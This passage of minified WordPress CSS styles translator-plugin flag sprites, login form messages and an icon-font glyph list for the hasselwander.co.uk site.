a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -235px no-repeat}#flags.size24 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -235px no-repeat}#flags.size24 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -235px no-repeat}#flags.size24 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -409px no-repeat}#flags.size24 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -264px no-repeat}#flags.size24 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -264px no-repeat}#flags.size24 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -496px no-repeat}#flags.size24 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -264px no-repeat}#flags.size24 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -264px no-repeat}#flags.size24 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -264px no-repeat !important}#flags.size24 a.brazil[title=Portuguese],.tool-container a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -438px no-repeat !important}#flags.size24 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -264px no-repeat}#flags.size24 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -293px no-repeat}#flags.size24 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -293px no-repeat}#flags.size24 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -467px no-repeat}#flags.size24 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -467px no-repeat}#flags.size24 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -293px no-repeat}#flags.size24 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -409px no-repeat}#flags.size24 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -496px no-repeat}#flags.size24 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0px -438px no-repeat}#flags.size24 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -293px no-repeat}#flags.size24 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -293px no-repeat}#flags.size24 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -293px no-repeat}#flags.size24 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -322px no-repeat}#flags.size24 a.mexico[title=Spanish],.tool-container a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -438px no-repeat !important}#flags.size24 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -380px no-repeat}#flags.size24 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -322px no-repeat}#flags.size24 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -322px no-repeat}#flags.size24 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -438px no-repeat}#flags.size24 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -322px no-repeat}#flags.size24 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -322px no-repeat}#flags.size24 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -322px no-repeat}#flags.size24 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -351px no-repeat}#flags.size24 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -351px no-repeat}#flags.size24 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -438px no-repeat}#flags.size24 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -380px no-repeat}#flags.size24 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -380px no-repeat}#flags.size24 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -380px no-repeat}#flags.size24 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -380px no-repeat}#flags.size24 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -380px no-repeat}.glt-controls{margin-bottom:15px;background:#f0f0f0;padding:10px}@media only screen and (max-width:1023px){.metabox-holder{float:none !important;width:100% !important}.flagdisplay{float:none !important;width:100% !important}.flagdisplay div{margin-bottom:10px}}
.tml{font-size:1em}.tml *{box-sizing:border-box}.tml .tml-field-wrap{margin-bottom:1em}.tml .tml-label{display:block;margin:.5em 0}.tml .tml-checkbox+.tml-label{display:inline}.tml .tml-field{width:100%}.tml .tml-description{display:block;font-size:.85em;font-style:italic;margin:.5em 0}.tml .tml-errors,.tml .tml-messages{list-style:none;margin:0;padding:0}.tml .tml-action-confirmaction .success,.tml .tml-error,.tml .tml-message,.tml .tml-success{border-left:4px solid #00a0d2;box-shadow:1px 1px 2px 1px rgba(0,0,0,.1);display:block;margin:0 0 1em;padding:.75em}.tml .tml-error{border-left-color:#dc3232}.tml .tml-action-confirmaction .success,.tml .tml-success{border-left-color:#46b450}#pass-strength-result{background-color:#eee;border:1px solid #ddd;color:#23282d;font-weight:700;opacity:0;margin-bottom:1em;padding:.5em}#pass-strength-result.strong{background-color:#c1e1b9;border-color:#83c373;opacity:1}#pass-strength-result.good{background-color:#ffe399;border-color:#ffc733;opacity:1}#pass-strength-result.bad{background-color:#fbc5a9;border-color:#f78b53;opacity:1}#pass-strength-result.short{background-color:#f1adad;border-color:#e35b5b;opacity:1}
@font-face{font-family:'moon';src:url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot);src:url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot?#iefix) format('embedded-opentype'),url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.svg#moon) format('svg'),url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.ttf) format('truetype');font-weight:400;font-style:normal}a [class*=im-icon-],a [class*=" im-icon-"]{cursor:pointer;outline:0 !important}[class*=im-icon-],[class*=" im-icon-"]{cursor:default}[class*=im-icon-]:before,[class*=" im-icon-"]:before{font-family:'moon';speak:none;font-style:normal;font-weight:400;line-height:1;text-decoration:none;-webkit-font-smoothing:antialiased}ul.icons{list-style:none !important}[class*=im-icon-].pull-right,[class*=" im-icon-"].pull-right{float:right;padding:0 0 0 15px}[class*=im-icon-].pull-left,[class*=" im-icon-"].pull-left{float:left;padding:0 15px 0 0}[class*=im-icon-].spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}[class*=im-icon-].hover-fade{padding:0 5px;opacity:1;filter:alpha(opacity=100);-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-fade:hover{opacity:.65;filter:alpha(opacity=65);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].icon-background,[class*=im-icon-].metro-background{color:#fff;display:inline-block;padding:.09em 0 0;overflow:hidden;max-width:2.4em;padding-right:0;max-height:2.09em;text-align:center;text-decoration:none;white-space:nowrap;-moz-user-select:none;-webkit-user-select:none;user-select:none}[class*=im-icon-].icon-background{border:1px solid #777;border-color:rgba(0,0,0,.2);border-bottom-color:#333;border-bottom-color:rgba(0,0,0,.4);background-image:-moz-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.1)),color-stop(49%,rgba(255,255,255,.05)),color-stop(51%,rgba(0,0,0,.05)),color-stop(100%,rgba(0,0,0,.1)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1affffff',endColorstr='#1a000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em}[class*=im-icon-].icon-background:before,[class*=im-icon-].metro-background:before{content:"";float:left;font-size:120%;line-height:1.65;font-style:normal;font-weight:400;margin:0 .5em 0 0;text-align:center;text-decoration:none;text-transform:none;padding:0;width:2em;height:2em;border:none;box-shadow:none;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}[class*=im-icon-].hover-show-color{padding:0 6px;color:#ccc !important;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-show-color:hover{color:inherit !important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].hover-show-color-bg{color:#666 !important;border:1px solid #aaa;border-color:rgba(0,0,0,.3);border-bottom-color:#777;border-bottom-color:rgba(0,0,0,.5);text-shadow:0 1px 0 #fff;background-image:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(1%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.07)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#12000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5)}[class*=im-icon-].hover-show-color-bg:hover{color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}[class*=im-icon-].hover-show-color-metro-bg{color:#b5b5b5 !important;background-color:#f7f7f7;margin-bottom:-5px;margin-left:-1px}[class*=im-icon-].hover-show-color-metro-bg.moon-dribbble-3{margin-right:-1px}[class*=im-icon-].hover-show-color-metro-bg:hover{color:#fff !important;background-color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}@-moz-document url-prefix(){.icon-spin{height:.9em}}.im-icon-home:before{content:"\e000"}.im-icon-home-2:before{content:"\e001"}.im-icon-home-3:before{content:"\e002"}.im-icon-home-4:before{content:"\e003"}.im-icon-home-5:before{content:"\e004"}.im-icon-home-6:before{content:"\e005"}.im-icon-home-7:before{content:"\e006"}.im-icon-home-8:before{content:"\e007"}.im-icon-home-9:before{content:"\e008"}.im-icon-home-10:before{content:"\e009"}.im-icon-home-11:before{content:"\e00a"}.im-icon-office:before{content:"\e00b"}.im-icon-newspaper:before{content:"\e00c"}.im-icon-pencil:before{content:"\e00d"}.im-icon-pencil-2:before{content:"\e00e"}.im-icon-pencil-3:before{content:"\e00f"}.im-icon-pencil-4:before{content:"\e010"}.im-icon-pencil-5:before{content:"\e011"}.im-icon-pencil-6:before{content:"\e012"}.im-icon-quill:before{content:"\e013"}.im-icon-quill-2:before{content:"\e014"}.im-icon-quill-3:before{content:"\e015"}.im-icon-pen:before{content:"\e016"}.im-icon-pen-2:before{content:"\e017"}.im-icon-pen-3:before{content:"\e018"}.im-icon-pen-4:before{content:"\e019"}.im-icon-pen-5:before{content:"\e01a"}.im-icon-marker:before{content:"\e01b"}.im-icon-home-12:before{content:"\e01c"}.im-icon-marker-2:before{content:"\e01d"}.im-icon-blog:before{content:"\e01e"}.im-icon-blog-2:before{content:"\e01f"}.im-icon-brush:before{content:"\e020"}.im-icon-palette:before{content:"\e021"}.im-icon-palette-2:before{content:"\e022"}.im-icon-eyedropper:before{content:"\e023"}.im-icon-eyedropper-2:before{content:"\e024"}.im-icon-droplet:before{content:"\e025"}.im-icon-droplet-2:before{content:"\e026"}.im-icon-droplet-3:before{content:"\e027"}.im-icon-droplet-4:before{content:"\e028"}.im-icon-paint-format:before{content:"\e029"}.im-icon-paint-format-2:before{content:"\e02a"}.im-icon-image:before{content:"\e02b"}.im-icon-image-2:before{content:"\e02c"}.im-icon-image-3:before{content:"\e02d"}.im-icon-images:before{content:"\e02e"}.im-icon-image-4:before{content:"\e02f"}.im-icon-image-5:before{content:"\e030"}.im-icon-image-6:before{content:"\e031"}.im-icon-images-2:before{content:"\e032"}.im-icon-image-7:before{content:"\e033"}.im-icon-camera:before{content:"\e034"}.im-icon-camera-2:before{content:"\e035"}.im-icon-camera-3:before{content:"\e036"}.im-icon-camera-4:before{content:"\e037"}.im-icon-music:before{content:"\e038"}.im-icon-music-2:before{content:"\e039"}.im-icon-music-3:before{content:"\e03a"}.im-icon-music-4:before{content:"\e03b"}.im-icon-music-5:before{content:"\e03c"}.im-icon-music-6:before{content:"\e03d"}.im-icon-piano:before{content:"\e03e"}.im-icon-guitar:before{content:"\e03f"}.im-icon-headphones:before{content:"\e040"}.im-icon-headphones-2:before{content:"\e041"}.im-icon-play:before{content:"\e042"}.im-icon-play-2:before{content:"\e043"}.im-icon-movie:before{content:"\e044"}.im-icon-movie-2:before{content:"\e045"}.im-icon-movie-3:before{content:"\e046"}.im-icon-film:before{content:"\e047"}.im-icon-film-2:before{content:"\e048"}.im-icon-film-3:before{content:"\e049"}.im-icon-film-4:before{content:"\e04a"}.im-icon-camera-5:before{content:"\e04b"}.im-icon-camera-6:before{content:"\e04c"}.im-icon-camera-7:before{content:"\e04d"}.im-icon-camera-8:before{content:"\e04e"}.im-icon-camera-9:before{content:"\e04f"}.im-icon-dice:before{content:"\e050"}.im-icon-gamepad:before{content:"\e051"}.im-icon-gamepad-2:before{content:"\e052"}.im-icon-gamepad-3:before{content:"\e053"}.im-icon-pacman:before{content:"\e054"}.im-icon-spades:before{content:"\e055"}.im-icon-clubs:before{content:"\e056"}.im-icon-diamonds:before{content:"\e057"}.im-icon-king:before{content:"\e058"}.im-icon-queen:before{content:"\e059"}.im-icon-rock:before{content:"\e05a"}.im-icon-bishop:before{content:"\e05b"}.im-icon-knight:before{content:"\e05c"}.im-icon-pawn:before{content:"\e05d"}.im-icon-chess:before{content:"\e05e"}.im-icon-bullhorn:before{content:"\e05f"}.im-icon-megaphone:before{content:"\e060"}.im-icon-new:before{content:"\e061"}.im-icon-connection:before{content:"\e062"}.im-icon-connection-2:before{content:"\e063"}.im-icon-podcast:before{content:"\e064"}.im-icon-radio:before{content:"\e065"}.im-icon-feed:before{content:"\e066"}.im-icon-connection-3:before{content:"\e067"}.im-icon-radio-2:before{content:"\e068"}.im-icon-podcast-2:before{content:"\e069"}.im-icon-podcast-3:before{content:"\e06a"}.im-icon-mic:before{content:"\e06b"}.im-icon-mic-2:before{content:"\e06c"}.im-icon-mic-3:before{content:"\e06d"}.im-icon-mic-4:before{content:"\e06e"}.im-icon-mic-5:before{content:"\e06f"}.im-icon-book:before{content:"\e070"}.im-icon-book-2:before{content:"\e071"}.im-icon-books:before{content:"\e072"}.im-icon-reading:before{content:"\e073"}.im-icon-library:before{content:"\e074"}.im-icon-library-2:before{content:"\e075"}.im-icon-graduation:before{content:"\e076"}.im-icon-file:before{content:"\e077"}.im-icon-profile:before{content:"\e078"}.im-icon-file-2:before{content:"\e079"}.im-icon-file-3:before{content:"\e07a"}.im-icon-file-4:before{content:"\e07b"}.im-icon-file-5:before{content:"\e07c"}.im-icon-file-6:before{content:"\e07d"}.im-icon-files:before{content:"\e07e"}.im-icon-file-plus:before{content:"\e07f"}.im-icon-file-minus:before{content:"\e080"}.im-icon-file-download:before{content:"\e081"}.im-icon-file-upload:before{content:"\e082"}.im-icon-file-check:before{content:"\e083"}.im-icon-file-remove:before{content:"\e084"}.im-icon-file-7:before{content:"\e085"}.im-icon-file-8:before{content:"\e086"}.im-icon-file-plus-2:before{content:"\e087"}.im-icon-file-minus-2:before{content:"\e088"}.im-icon-file-download-2:before{content:"\e089"}.im-icon-file-upload-2:before{content:"\e08a"}.im-icon-file-check-2:before{content:"\e08b"}.im-icon-file-remove-2:before{content:"\e08c"}.im-icon-file-9:before{content:"\e08d"}.im-icon-copy:before{content:"\e08e"}.im-icon-copy-2:before{content:"\e08f"}.im-icon-copy-3:before{content:"\e090"}.im-icon-copy-4:before{content:"\e091"}.im-icon-paste:before{content:"\e092"}.im-icon-paste-2:before{content:"\e093"}.im-icon-paste-3:before{content:"\e094"}.im-icon-stack:before{content:"\e095"}.im-icon-stack-2:before{content:"\e096"}.im-icon-stack-3:before{content:"\e097"}.im-icon-folder:before{content:"\e098"}.im-icon-folder-download:before{content:"\e099"}.im-icon-folder-upload:before{content:"\e09a"}.im-icon-folder-plus:before{content:"\e09b"}.im-icon-folder-plus-2:before{content:"\e09c"}.im-icon-folder-minus:before{content:"\e09d"}.im-icon-folder-minus-2:before{content:"\e09e"}.im-icon-folder8:before{content:"\e09f"}.im-icon-folder-remove:before{content:"\e0a0"}.im-icon-folder-2:before{content:"\e0a1"}.im-icon-folder-open:before{content:"\e0a2"}.im-icon-folder-3:before{content:"\e0a3"}.im-icon-folder-4:before{content:"\e0a4"}.im-icon-folder-plus-3:before{content:"\e0a5"}.im-icon-folder-minus-3:before{content:"\e0a6"}.im-icon-folder-plus-4:before{content:"\e0a7"}.im-icon-folder-remove-2:before{content:"\e0a8"}.im-icon-folder-download-2:before{content:"\e0a9"}.im-icon-folder-upload-2:before{content:"\e0aa"}.im-icon-folder-download-3:before{content:"\e0ab"}.im-icon-folder-upload-3:before{content:"\e0ac"}.im-icon-folder-5:before{content:"\e0ad"}.im-icon-folder-open-2:before{content:"\e0ae"}.im-icon-folder-6:before{content:"\e0af"}.im-icon-folder-open-3:before{content:"\e0b0"}.im-icon-certificate:before{content:"\e0b1"}.im-icon-cc:before{content:"\e0b2"}.im-icon-tag:before{content:"\e0b3"}.im-icon-tag-2:before{content:"\e0b4"}.im-icon-tag-3:before{content:"\e0b5"}.im-icon-tag-4:before{content:"\e0b6"}.im-icon-tag-5:before{content:"\e0b7"}.im-icon-tag-6:before{content:"\e0b8"}.im-icon-tag-7:before{content:"\e0b9"}.im-icon-tags:before{content:"\e0ba"}.im-icon-tags-2:before{content:"\e0bb"}.im-icon-tag-8:before{content:"\e0bc"}.im-icon-barcode:before{content:"\e0bd"}.im-icon-barcode-2:before{content:"\e0be"}.im-icon-qrcode:before{content:"\e0bf"}.im-icon-ticket:before{content:"\e0c0"}.im-icon-cart:before{content:"\e0c1"}.im-icon-cart-2:before{content:"\e0c2"}.im-icon-cart-3:before{content:"\e0c3"}.im-icon-cart-4:before{content:"\e0c4"}.im-icon-cart-5:before{content:"\e0c5"}.im-icon-cart-6:before{content:"\e0c6"}.im-icon-cart-7:before{content:"\e0c7"}.im-icon-cart-plus:before{content:"\e0c8"}.im-icon-cart-minus:before{content:"\e0c9"}.im-icon-cart-add:before{content:"\e0ca"}.im-icon-cart-remove:before{content:"\e0cb"}.im-icon-cart-checkout:before{content:"\e0cc"}.im-icon-cart-remove-2:before{content:"\e0cd"}.im-icon-basket:before{content:"\e0ce"}.im-icon-basket-2:before{content:"\e0cf"}.im-icon-bag:before{content:"\e0d0"}.im-icon-bag-2:before{content:"\e0d1"}.im-icon-bag-3:before{content:"\e0d2"}.im-icon-coin:before{content:"\e0d3"}.im-icon-coins:before{content:"\e0d4"}.im-icon-credit:before{content:"\e0d5"}.im-icon-credit-2:before{content:"\e0d6"}.im-icon-calculate:before{content:"\e0d7"}.im-icon-calculate-2:before{content:"\e0d8"}.im-icon-support:before{content:"\e0d9"}.im-icon-phone:before{content:"\e0da"}.im-icon-phone-2:before{content:"\e0db"}.im-icon-phone-3:before{content:"\e0dc"}.im-icon-phone-4:before{content:"\e0dd"}.im-icon-contact-add:before{content:"\e0de"}.im-icon-contact-remove:before{content:"\e0df"}.im-icon-contact-add-2:before{content:"\e0e0"}.im-icon-contact-remove-2:before{content:"\e0e1"}.im-icon-call-incoming:before{content:"\e0e2"}.im-icon-call-outgoing:before{content:"\e0e3"}.im-icon-phone-5:before{content:"\e0e4"}.im-icon-phone-6:before{content:"\e0e5"}.im-icon-phone-hang-up:before{content:"\e0e6"}.im-icon-phone-hang-up-2:before{content:"\e0e7"}.im-icon-address-book:before{content:"\e0e8"}.im-icon-address-book-2:before{content:"\e0e9"}.im-icon-notebook:before{content:"\e0ea"}.im-icon-envelop:before{content:"\e0eb"}.im-icon-envelop-2:before{content:"\e0ec"}.im-icon-mail-send:before{content:"\e0ed"}.im-icon-envelop-opened:before{content:"\e0ee"}.im-icon-envelop-3:before{content:"\e0ef"}.im-icon-pushpin:before{content:"\e0f0"}.im-icon-location:before{content:"\e0f1"}.im-icon-location-2:before{content:"\e0f2"}.im-icon-location-3:before{content:"\e0f3"}.im-icon-location-4:before{content:"\e0f4"}.im-icon-location-5:before{content:"\e0f5"}.im-icon-location-6:before{content:"\e0f6"}.im-icon-location-7:before{content:"\e0f7"}.im-icon-compass:before{content:"\e0f8"}.im-icon-compass-2:before{content:"\e0f9"}.im-icon-map:before{content:"\e0fa"}.im-icon-map-2:before{content:"\e0fb"}.im-icon-map-3:before{content:"\e0fc"}.im-icon-map-4:before{content:"\e0fd"}.im-icon-direction:before{content:"\e0fe"}.im-icon-history:before{content:"\e0ff"}.im-icon-history-2:before{content:"\e100"}.im-icon-clock:before{content:"\e101"}.im-icon-clock-2:before{content:"\e102"}.im-icon-clock-3:before{content:"\e103"}.im-icon-clock-4:before{content:"\e104"}.im-icon-watch:before{content:"\e105"}.im-icon-clock-5:before{content:"\e106"}.im-icon-clock-6:before{content:"\e107"}.im-icon-clock-7:before{content:"\e108"}.im-icon-alarm:before{content:"\e109"}.im-icon-alarm-2:before{content:"\e10a"}.im-icon-bell:before{content:"\e10b"}.im-icon-bell-2:before{content:"\e10c"}.im-icon-alarm-plus:before{content:"\e10d"}.im-icon-alarm-minus:before{content:"\e10e"}.im-icon-alarm-check:before{content:"\e10f"}.im-icon-alarm-cancel:before{content:"\e110"}.im-icon-stopwatch:before{content:"\e111"}.im-icon-calendar:before{content:"\e112"}.im-icon-calendar-2:before{content:"\e113"}.im-icon-calendar-3:before{content:"\e114"}.im-icon-calendar-4:before{content:"\e115"}.im-icon-calendar-5:before{content:"\e116"}.im-icon-print:before{content:"\e117"}.im-icon-print-2:before{content:"\e118"}.im-icon-print-3:before{content:"\e119"}.im-icon-mouse:before{content:"\e11a"}.im-icon-mouse-2